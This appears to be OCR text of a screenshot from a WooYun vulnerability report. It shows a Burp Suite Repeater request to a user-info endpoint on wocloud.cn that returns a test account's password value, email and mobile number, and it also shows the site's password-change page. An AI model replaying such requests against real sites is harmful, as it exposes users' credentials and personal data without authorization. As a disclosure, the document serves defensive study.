 oud.cn/portal/jsp/user/changePwd.jsp?code=pwd
—用户中心
(为必填项)
旧密码
新密码
确认密码
修改
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://www.wocloud.cn ?
Request
Raw Params Headers Hex
POST /portal/pr/client?p=/user/describeUsersInfo HTTP/1.1
Host: www.wocloud.cn
Proxy-Connection: keep-alive
Content-Length: 6
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.wocloud.cn
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: nginx
Date: Mon, 10 Feb 2014 04:38:11 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 436
Connection: keep-alive
{"data":[{"name":"crtest","id":598,"state":4,"comment":null,"password":"ece425
93a2","position":null,"token":null,"email":"crtest@yopmail.com","account":"crtest","phone":"","mobile":"1
3599052222","compId":0,"roleId":1,"checkCode":"","compOrgCode":null,"compAddress":null,"compPhone
":null,"compFax":null,"compEmail":null,"postCode":null,"deptId":1,"approve":0,"fax":null,"compName":null
}],"code":"0","msg":"success"}
? < + > Type a search term 0 matches
Done
www.wooyun.org